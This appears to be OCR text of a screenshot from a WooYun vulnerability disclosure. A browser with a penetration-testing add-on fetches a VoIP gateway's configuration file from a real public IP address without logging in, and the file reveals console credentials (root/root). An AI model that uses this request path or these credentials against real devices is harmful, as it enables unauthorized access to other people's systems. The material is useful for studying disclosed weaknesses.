 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://222.171…ip_config.ini
222.171.156.50/voip_config.ini?Submit=%CC%E1%C8%A1%C5%E4%D6%C3%CE%C4%BC%FE-voip_config.ini 搜索
INT SQL XSS Encryption Encoding Other
Load URL http://222.171.156.50/voip_config.ini?Submit=%CC%E1%C8%A1%C5%E4%D6%C3%CE%C4%BC%FE-voip_config.ini
Split URL
Execute
Enable Post data Enable Referrer
EnLocalCallRelay = 0
Ip2PstnWorkMode = 0
SlicPortPollMode = 0
EnACL = 0
FxoWorkingMode = 1
EnPstnCallerID = 0
EnUsernameWithCallerID = 0
FxoRingTimes = 1
EnPlayback = 0
SendConnectMode = 0
FxoCalledInputLimit = 0
UseWhiteOrBlackList = 0
CryptType = 2
CryptStr = voip
EndPointAliasCodeMode = 1
VoiceSignalCountryCode = 8
CnslUserName1 = "root"
CnslUserPassword1 = "root"
CnslUserPri1 = 2
CnslUserName2 = ""
CnslUserPassword2 = ""
CnslUserPri2 = 0
CnslUserName3 = ""
CnslUserPassword3 = ""
CnslUserPri3 = 0
CnslUserName4 = ""
CnslUserPassword4 = ""
CnslUserPri4 = 0
CnslUserName5 = ""
CnslUserPassword5 = ""
CnslUserPri5 = 0
PlayToneControl = 1,1,1,300,40;
StudyParam.studymode = 0
StudyParam.studyfreq = 0
www.wooyun.org